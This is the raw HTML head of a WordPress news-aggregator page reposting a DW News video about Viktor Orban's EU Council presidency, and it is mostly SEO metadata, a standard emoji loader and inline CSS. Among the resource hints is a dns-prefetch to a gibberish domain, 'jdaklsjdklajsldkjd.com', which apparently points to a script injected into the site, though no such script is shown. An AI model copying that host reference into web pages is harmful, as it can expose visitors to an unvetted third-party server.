

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/
body_size: 24096
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-07-02T23:26:54+00:00" />
	<meta property="article:modified_time" content="2024-07-02T23:26:55+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/07/how-much-damage-can-viktor-orban.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News","datePublished":"2024-07-02T23:26:54+00:00","dateModified":"2024-07-02T23:26:55+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/"},"wordCount":25,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/how-much-damage-can-viktor-orban.jpg","keywords":["DW News","EuroNews","Worldnews"],"articleSection":["Europe"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/","url":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/","name":"How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/how-much-damage-can-viktor-orban.jpg","datePublished":"2024-07-02T23:26:54+00:00","dateModified":"2024-07-02T23:26:55+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/07/how-much-damage-can-viktor-orban.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/how-much-damage-can-viktor-orban.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News Comments Feed" href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/feed/" />
<script type="a64700a059707640ad1b9e64-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) 